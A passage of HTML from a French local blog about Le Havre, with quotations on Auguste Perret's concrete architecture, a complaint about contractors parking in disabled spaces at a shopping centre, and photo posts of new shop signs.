en France&#8230;&nbsp;&#187;<o:p></o:p></span></i></div>
<div align="right" class="MsoNormal" style="text-align: right;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;;">Joseph Abram, </span><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt;">Spécialiste d&#8217;Auguste Perret<o:p></o:p></span></div>
<br />
<div class="MsoNormal">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2L4P18I56BZWeE1_bV-RcAAevxyiRyNcoEwYKx-0GZ-vXndWmhuxLSYlUq9f6ElL-I8O_MoMOT-Gc2hLqUde5a6DVGb6YTPZpVz32nIkxcZjHRIic_tQTeLjBDlKRk8ixYKmREv4PXuBb/s1600/4Eglise+Saint+Joseph22.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2L4P18I56BZWeE1_bV-RcAAevxyiRyNcoEwYKx-0GZ-vXndWmhuxLSYlUq9f6ElL-I8O_MoMOT-Gc2hLqUde5a6DVGb6YTPZpVz32nIkxcZjHRIic_tQTeLjBDlKRk8ixYKmREv4PXuBb/s1600/4Eglise+Saint+Joseph22.JPG" width="412" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxO-ApCkGdo1V55YMYFsrcvwiRzddgn-uMglnN9qedt7b-9Ril4JJ6xAUKoq4sP2D0vWf9m2gla_u5IQcu6Px9mvMaaAvEpWT8eOq8Uf6phBBYD14lyrrl8CGgcyqFU7wb3SzOVIxk6pdh/s1600/5DSC_0064.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxO-ApCkGdo1V55YMYFsrcvwiRzddgn-uMglnN9qedt7b-9Ril4JJ6xAUKoq4sP2D0vWf9m2gla_u5IQcu6Px9mvMaaAvEpWT8eOq8Uf6phBBYD14lyrrl8CGgcyqFU7wb3SzOVIxk6pdh/s1600/5DSC_0064.JPG" width="640" /></a></div>
<br />
&nbsp;<i><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;;">&#171;&nbsp;Mon
béton est plus beau que la pierre, je le travaille, je le cisèle (&#8230;) j&#8217;en fais
une matière qui dépasse en beauté les revêtements les plus précieux.&nbsp;&#187;</span></i><br />
<div align="right" class="MsoNormal" style="text-align: right;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;;">Auguste Perret, </span><span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt;">architecte<o:p></o:p></span></div>
<div align="right" class="MsoNormal" style="text-align: right;">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgx1sUC6aWubdL0N_jdjM43JwmXL5SIQOEOhwnCI3D-D4cPazlCTv389ZmexO76RyamEjsQMBWSV03CPYO32Irmy-uwGy12adbNj87JzF_dm1d1YejWjlY_PmVy-DIvLMy9bOBq29IaaR3N/s1600/6Boulevard+Fran%C3%A7ois+Ier01.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgx1sUC6aWubdL0N_jdjM43JwmXL5SIQOEOhwnCI3D-D4cPazlCTv389ZmexO76RyamEjsQMBWSV03CPYO32Irmy-uwGy12adbNj87JzF_dm1d1YejWjlY_PmVy-DIvLMy9bOBq29IaaR3N/s1600/6Boulevard+Fran%C3%A7ois+Ier01.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCDYlBRCXP2Pg47jFB-l4n6tJqc5_0ne92u9OV3H0ZDIGr-Gh04hVvYWoFnX3G2x2DBm7MiFd5tQWDD3LuH6kc3AaeXAjhBGPABpeZehS4oW6KvXE_a00-lB1CaUsceBl4AyovI2JtvomE/s1600/7DSC_0070.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCDYlBRCXP2Pg47jFB-l4n6tJqc5_0ne92u9OV3H0ZDIGr-Gh04hVvYWoFnX3G2x2DBm7MiFd5tQWDD3LuH6kc3AaeXAjhBGPABpeZehS4oW6KvXE_a00-lB1CaUsceBl4AyovI2JtvomE/s1600/7DSC_0070.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlsuum_FEMjbFsPOZUGyFt9uS9bFdeSsoGGfXnJy7sLlGsqJ8P-uT8-IsWmaTDzq9gm98H4533MweuAWRep20vJ8KvTmchW60Qi1EwnhmQG9H1WctAKbKEyrcVNRIp14VaxP6DJbcxc324/s1600/DSC_0098.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlsuum_FEMjbFsPOZUGyFt9uS9bFdeSsoGGfXnJy7sLlGsqJ8P-uT8-IsWmaTDzq9gm98H4533MweuAWRep20vJ8KvTmchW60Qi1EwnhmQG9H1WctAKbKEyrcVNRIp14VaxP6DJbcxc324/s1600/DSC_0098.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjItzAqo2JpHZNAHe55-5KHsXf0o0mCCA1oVH7jkDwUJjE32piAS0VmFe-6C9zeYmG7fsizbStIRyqI0M1GURwmkn7vQ5uIcNJ2qZvZDGOj8KAUuhmm4hECE_t-U3hIFJaXSk0FJ0YybElh/s1600/DSC_0099.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjItzAqo2JpHZNAHe55-5KHsXf0o0mCCA1oVH7jkDwUJjE32piAS0VmFe-6C9zeYmG7fsizbStIRyqI0M1GURwmkn7vQ5uIcNJ2qZvZDGOj8KAUuhmm4hECE_t-U3hIFJaXSk0FJ0YybElh/s1600/DSC_0099.JPG" width="640" /></a></div>
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<div class="MsoNormal">
<span style="font-family: &quot;Arial&quot;,&quot;sans-serif&quot;; font-size: 10.0pt;">Ces citations sont extraites du livre de
Pierre Dottelonde &#171;&nbsp;Le Havre, un art de vivre&nbsp;&#187;<o:p></o:p></span></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17136204540318508082' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17136204540318508082' rel='author' title='author profile'>
<span itemprop='name'>Gédé de Le Havre</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://gede-de-le-havre.blogspot.com/2014/02/anniversaire.html' itemprop='url'/>
<a class='timestamp-link' href='http://gede-de-le-havre.blogspot.com/2014/02/anniversaire.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-25T11:30:00+01:00'>11:30</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3871045856834587359/8865263250360135674' onclick=''>
9&#160;commentaires:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=8865263250360135674&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=8865263250360135674&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=8865263250360135674&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=8865263250360135674&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=8865263250360135674&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>lundi 24 février 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdOwi1qFR7nGRoze6ycPYw6AlTfpAKoLlwFpeSsug6LLDcDLYXll8DGe7zcDVmoRm5471_V6VWBfq2H8RDZa8ePCjoUJ0FHlWz1zoA96GOOpdkNlvnw4EmZYEwUj6EFdefWGDvJ2vqF7LW/s1600/DSC_0011.JPG' itemprop='image_url'/>
<meta content='3871045856834587359' itemprop='blogId'/>
<meta content='8646316022971953449' itemprop='postId'/>
<a name='8646316022971953449'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_24.html'>LE HAVRE, MA VILLE...</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8646316022971953449' itemprop='description articleBody'>
<div class="MsoNormal" style="text-align: justify;">
<b><span style="font-family: Arial; font-size: 14.0pt;">COUP DE GUEULE&nbsp;!</span></b></div>
<br />
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial;">L&#8217;extension
du Centre commercial du Grand Cap ne se fait pas sans certains inconvénients
pour les usagers de ce lieu. Par exemple, l&#8217;envahissement du parking par les
camionnettes utilitaires des entreprises chargées de la décoration et des
finitions des boutiques. Mais cette gêne n&#8217;étant que passagère, chacun prend
son mal en patience dans l&#8217;attente de jours meilleurs. Mais là où ça ne va
plus, c&#8217;est que certains entrepreneurs n&#8217;hésitent pas à garer leur véhicule sur
les emplacements réservés aux handicapés pour gagner une dizaine de mètres dans
le transport de leur matériel. Interpelé à ce propos, un chauffeur a
répondu&nbsp;: &#171;&nbsp;<b>ON</b> nous a dit qu&#8217;on avait le droit&nbsp;&#187;. En
conséquence, nous proposons pour ce &#171;&nbsp;ON&nbsp;&#187; (s&#8217;il existe, nous ne
sommes pas dupes) et pour tous les responsables de cette incivilité caractérisée,
une peine de 15 jours ferme&#8230; de fauteuil roulant. *<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdOwi1qFR7nGRoze6ycPYw6AlTfpAKoLlwFpeSsug6LLDcDLYXll8DGe7zcDVmoRm5471_V6VWBfq2H8RDZa8ePCjoUJ0FHlWz1zoA96GOOpdkNlvnw4EmZYEwUj6EFdefWGDvJ2vqF7LW/s1600/DSC_0011.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdOwi1qFR7nGRoze6ycPYw6AlTfpAKoLlwFpeSsug6LLDcDLYXll8DGe7zcDVmoRm5471_V6VWBfq2H8RDZa8ePCjoUJ0FHlWz1zoA96GOOpdkNlvnw4EmZYEwUj6EFdefWGDvJ2vqF7LW/s1600/DSC_0011.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjraNqQvicf0iQVDEo6QDiTiaQE1heW6jt3rR7FXSt4cPzxY5rMl39spzlB8jYsNQ_XSm9Yp0EelrAQZy5YLlcaSXvrzPGRShsdlwS6657FvpUkMh_Zztrhab2OyT8MgXyIRceCiAjIGkwG/s1600/DSC_0018.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjraNqQvicf0iQVDEo6QDiTiaQE1heW6jt3rR7FXSt4cPzxY5rMl39spzlB8jYsNQ_XSm9Yp0EelrAQZy5YLlcaSXvrzPGRShsdlwS6657FvpUkMh_Zztrhab2OyT8MgXyIRceCiAjIGkwG/s1600/DSC_0018.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmPXL6ky8wBl6nE4psFbI8oONiEbBq6l1RYT_nqpG57y9cDxv1cr-5ac412qz_u5gyD-s_-0qEGv3QYA68F0rJPg_D_Tm3hhlU_fJq0CJI_uxBLHEz6kHDyIZaad6Zmao5UVspaJ1O-ov0/s1600/P1040646.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="478" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmPXL6ky8wBl6nE4psFbI8oONiEbBq6l1RYT_nqpG57y9cDxv1cr-5ac412qz_u5gyD-s_-0qEGv3QYA68F0rJPg_D_Tm3hhlU_fJq0CJI_uxBLHEz6kHDyIZaad6Zmao5UVspaJ1O-ov0/s1600/P1040646.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifoOFxdE2vgXpDn2PcpEbZhTwFer2H-VBmhe6LbKNhqS4wR6Ara3qaST0JPu5Z1PygXwFIY5cjpcihjvX_Q4xQs73aiur_jztG8gw44P7p4XzEkJjXLfZZ9DMUTrSqeDPHLFO_efwGUHFn/s1600/P1040647.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifoOFxdE2vgXpDn2PcpEbZhTwFer2H-VBmhe6LbKNhqS4wR6Ara3qaST0JPu5Z1PygXwFIY5cjpcihjvX_Q4xQs73aiur_jztG8gw44P7p4XzEkJjXLfZZ9DMUTrSqeDPHLFO_efwGUHFn/s1600/P1040647.JPG" width="640" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: Arial;"><span style="font-size: x-small;">*
Ce délit est puni par la loi de 135 &#8364; d&#8217;amende.</span><o:p></o:p></span></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17136204540318508082' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17136204540318508082' rel='author' title='author profile'>
<span itemprop='name'>Gédé de Le Havre</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_24.html' itemprop='url'/>
<a class='timestamp-link' href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_24.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-24T09:56:00+01:00'>09:56</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3871045856834587359/8646316022971953449' onclick=''>
8&#160;commentaires:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=8646316022971953449&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=8646316022971953449&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=8646316022971953449&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=8646316022971953449&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=8646316022971953449&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>dimanche 23 février 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG0Jhb97da-BKoI-eWZoe4t2ZSMM5u40UNj1OOd1OugA0j3KmOLrGewyecAHQu6wFXWzLpWJIKsMS_IU0-c_khBcC36m-Qt5qNVrYH3gdV13NngpLnsbAsDmsbYYdNeszP7aiz4uw5IOtA/s1600/DSC_0004.JPG' itemprop='image_url'/>
<meta content='3871045856834587359' itemprop='blogId'/>
<meta content='3574826075183764761' itemprop='postId'/>
<a name='3574826075183764761'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_23.html'>LE HAVRE, MA VILLE...</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3574826075183764761' itemprop='description articleBody'>
<h2>
QUELQUES NOUVELLES ENSEIGNES</h2>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG0Jhb97da-BKoI-eWZoe4t2ZSMM5u40UNj1OOd1OugA0j3KmOLrGewyecAHQu6wFXWzLpWJIKsMS_IU0-c_khBcC36m-Qt5qNVrYH3gdV13NngpLnsbAsDmsbYYdNeszP7aiz4uw5IOtA/s1600/DSC_0004.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgG0Jhb97da-BKoI-eWZoe4t2ZSMM5u40UNj1OOd1OugA0j3KmOLrGewyecAHQu6wFXWzLpWJIKsMS_IU0-c_khBcC36m-Qt5qNVrYH3gdV13NngpLnsbAsDmsbYYdNeszP7aiz4uw5IOtA/s1600/DSC_0004.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrjI19qkEKeo5Yfqag1DC1Y10FTnZ5JecmmLiWeu6QzB0mTxtJMJ1HKS3Lw0ea7UeunqYhJZkD1f00xagNs2ZtELLsRCOArc9jlhYC1_muxR3-NzfKlQRtaM8CUmoz_D32q9y49HGpfRII/s1600/DSC_0009.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrjI19qkEKeo5Yfqag1DC1Y10FTnZ5JecmmLiWeu6QzB0mTxtJMJ1HKS3Lw0ea7UeunqYhJZkD1f00xagNs2ZtELLsRCOArc9jlhYC1_muxR3-NzfKlQRtaM8CUmoz_D32q9y49HGpfRII/s1600/DSC_0009.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZTYHOsJJHuvhHi0_NLsRujtXPkPwTbJGGGxN1h9ctZKFUIy6bnACkhV9iff5DZaTeYtkejLYKePa1oeOWdQa9x40LU5YPFozGTa8tiMXs4QSMeUdiWgHGip2lPXQ0-1Az8pQ9oHfVRhes/s1600/DSC_0016.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZTYHOsJJHuvhHi0_NLsRujtXPkPwTbJGGGxN1h9ctZKFUIy6bnACkhV9iff5DZaTeYtkejLYKePa1oeOWdQa9x40LU5YPFozGTa8tiMXs4QSMeUdiWgHGip2lPXQ0-1Az8pQ9oHfVRhes/s1600/DSC_0016.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA_89i8h8E1eQRAMwVYL_twmoVLyWN7UqB__TubIcDgXmh3hI1trp341BN6TfDXgk6lpuvTpExGAcaDX9_8PLENbyZj5EU8asi32612Oou4yvL_LNQZN2KiOA_ugD_VP-J4lEQjlF6GAr_/s1600/DSC_0017.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA_89i8h8E1eQRAMwVYL_twmoVLyWN7UqB__TubIcDgXmh3hI1trp341BN6TfDXgk6lpuvTpExGAcaDX9_8PLENbyZj5EU8asi32612Oou4yvL_LNQZN2KiOA_ugD_VP-J4lEQjlF6GAr_/s1600/DSC_0017.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFfkiBqiR2bElSop02egtluF08iGzKpuGbNUW8IEHFMGV0bt4EY68wVWU3BuPgAPhhRiUZAfu2rXhgzbDkNopj5nUwnIvjtEDVyKXNHXjRKMRu0q7WmwxlXDtSehrJuKIWufV1hPr-1OWP/s1600/DSC_0591.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFfkiBqiR2bElSop02egtluF08iGzKpuGbNUW8IEHFMGV0bt4EY68wVWU3BuPgAPhhRiUZAfu2rXhgzbDkNopj5nUwnIvjtEDVyKXNHXjRKMRu0q7WmwxlXDtSehrJuKIWufV1hPr-1OWP/s1600/DSC_0591.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh61MwrGlVNqJG9bbSUqzS48tIakXDi05fVl2hHd1mDkL952UGlXKtta_iveiUxMvNV88fgnKCzBWxSpI8ySqd8zrOHoLbsJLTwvUSuI46ezTaqF9UnvAho-NJgEyLYi7t6CGxOp4nRS0jP/s1600/DSC_0596.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh61MwrGlVNqJG9bbSUqzS48tIakXDi05fVl2hHd1mDkL952UGlXKtta_iveiUxMvNV88fgnKCzBWxSpI8ySqd8zrOHoLbsJLTwvUSuI46ezTaqF9UnvAho-NJgEyLYi7t6CGxOp4nRS0jP/s1600/DSC_0596.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirdM4XmJ5kDtkhyYz5QkInRq-6iZ77Q_mat8zbASIgdI_9VO4miABcXyq7hreN-gfdI2A2G4WER_4ARd-pMex0Ycb-Fd8kvk3qTXZeOq5SQ5OWHRUZOGNtFzJkTf9nwmXJBPUYS5zNkD-D/s1600/DSC_0602.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirdM4XmJ5kDtkhyYz5QkInRq-6iZ77Q_mat8zbASIgdI_9VO4miABcXyq7hreN-gfdI2A2G4WER_4ARd-pMex0Ycb-Fd8kvk3qTXZeOq5SQ5OWHRUZOGNtFzJkTf9nwmXJBPUYS5zNkD-D/s1600/DSC_0602.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhyfSh_Mlojb4jv7927uG-sC31ZvXYnnwTS-7W3JCZsdwiyW9FVeslsjbBFwrmCPr5zT26aeC3fvBvfqau_L_QDtjIWyNJTYW1qdh3TFuuu9hFGwVx7UBYanQz1o8zhLVL9Yjx3n1Wdz71/s1600/DSC_0598.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhyfSh_Mlojb4jv7927uG-sC31ZvXYnnwTS-7W3JCZsdwiyW9FVeslsjbBFwrmCPr5zT26aeC3fvBvfqau_L_QDtjIWyNJTYW1qdh3TFuuu9hFGwVx7UBYanQz1o8zhLVL9Yjx3n1Wdz71/s1600/DSC_0598.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKGRDQpDOPaNcMgJSlXSuQAdxdAGlgF33KQ_kuPk6WC6EHi153A5SazurS7B3sjmluYPrcTqTi10dOCP0wgBqBBKwYWmGVq4_E0eH2pKKUOdeCHthyphenhyphenQgFiux-S2NMd8f-2vEVrMtWMgJLr/s1600/DSC_0600.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKGRDQpDOPaNcMgJSlXSuQAdxdAGlgF33KQ_kuPk6WC6EHi153A5SazurS7B3sjmluYPrcTqTi10dOCP0wgBqBBKwYWmGVq4_E0eH2pKKUOdeCHthyphenhyphenQgFiux-S2NMd8f-2vEVrMtWMgJLr/s1600/DSC_0600.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17136204540318508082' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17136204540318508082' rel='author' title='author profile'>
<span itemprop='name'>Gédé de Le Havre</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_23.html' itemprop='url'/>
<a class='timestamp-link' href='http://gede-de-le-havre.blogspot.com/2014/02/le-havre-ma-ville_23.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-23T10:36:00+01:00'>10:36</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3871045856834587359/3574826075183764761' onclick=''>
5&#160;commentaires:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=3574826075183764761&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=3574826075183764761&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=3574826075183764761&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3871045856834587359&postID=3574826075183764761&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' 